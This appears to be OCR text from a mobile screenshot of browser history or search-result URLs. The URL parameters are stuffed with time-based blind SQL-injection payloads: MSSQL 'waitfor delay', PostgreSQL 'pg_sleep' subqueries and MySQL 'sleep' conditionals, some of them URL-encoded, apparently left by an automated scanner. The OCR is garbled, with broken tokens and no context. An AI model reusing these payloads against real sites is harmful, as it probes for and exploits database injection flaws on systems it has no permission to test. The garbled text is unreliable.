
-;usg=);ved=2ahukewjoij3vpzataxxol4kehqquommq
•
jul
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' --; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- k2dpjmol' or
627=<!--; waitfor delay '0:0:15' -- tdjy1icx') or 693=
(select 693 from pg_sleep(15))--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'; waitfor delay '0:0:15' ---1
waitfor delay '0:0:15' -- ; waitfor delay '0:0:15' --
gryklmmv')) or
944=if(now()=sysdate(),sleep(15),0);usg=aovvaw2r-
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxol4
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z-
1+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneefilru0j35'))+or+762=
(select+762+from+pg_sleep(15))-